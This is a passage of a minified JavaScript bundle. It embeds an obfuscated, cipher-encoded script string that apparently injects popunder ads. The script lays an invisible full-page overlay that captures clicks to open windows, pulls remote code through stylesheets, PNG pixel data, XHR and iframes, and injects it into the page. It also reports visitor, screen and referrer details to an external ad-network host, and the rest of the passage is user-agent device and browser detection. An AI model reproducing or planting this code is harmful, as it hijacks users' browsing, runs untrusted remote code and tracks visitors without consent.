s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet 